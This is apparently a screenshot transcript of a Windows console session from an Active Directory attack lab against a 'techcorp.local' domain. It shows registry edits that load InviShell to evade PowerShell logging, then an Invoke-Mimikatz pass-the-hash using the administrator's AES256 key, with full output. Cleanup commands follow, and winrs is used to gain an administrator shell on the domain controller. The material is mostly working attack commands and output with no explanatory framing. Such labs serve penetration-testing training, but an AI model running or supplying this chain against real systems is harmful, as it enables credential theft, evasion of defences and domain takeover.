 Administrator: Windows PowerShell
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Windows\system32>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ
/d "C:\AD\Tools\InviShell\InShellProf.dll" /f
The operation completed successfully.
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> . C:\AD\Tools\Invoke-Mimikatz.ps1; Invoke-Mimikatz -Command '"sekurlsa::pth /domain:techcorp.local /u
ser:administrator /aes256:58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883 /run:powershell.exe"'
.#####.   mimikatz 2.2.0 (x64) #18362 Oct 30 2019 13:01:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::pth /domain:techcorp.local /user:administrator /aes256:58db3c598315bf030d4f1f07021d364ba9350
444e3f391e167938dd998836883 /run:powershell.exe
user    : administrator
domain  : techcorp.local
program : powershell.exe
impers. : no
AES256  : 58db3c598315bf030d4f1f07021d364ba9350444e3f391e167938dd998836883
|  PID  4216
|  TID  2828
|  LSA Process is now R/W
|  LUID 0 ; 22125011 (00000000:015199d3)
\_ msv1_0   - data copy @ 0000025C0D3BC900 : OK !
\_ kerberos - data copy @ 0000025C0D989D18
\_ aes256_hmac       OK
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       -> null
\_ rc4_hmac_old      -> null
\_ rc4_md4           -> null
\_ rc4_hmac_nt_exp   -> null
\_ rc4_hmac_old_exp  -> null
\_ *Password replace @ 0000025C0D4BFCC8 (32) -> null
PS C:\Windows\system32>
C:\Windows\system32>set COR_ENABLE_PROFILING=
C:\Windows\system32>set COR_PROFILER=
C:\Windows\system32>REG DELETE "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
PS C:\Windows\system32>
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> winrs -r:techcorp-dc.techcorp.local
Winrs error: Command is missing
Use "winrs -?" to obtain the usage information
PS C:\Windows\system32> winrs -r:techcorp-dc.techcorp.local cmd.exe
Microsoft Windows [Version 10.0.17763.1613]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>hostname
hostname
Techcorp-DC
C:\Users\Administrator>whoami
whoami
techcorp\administrator
C:\Users\Administrator>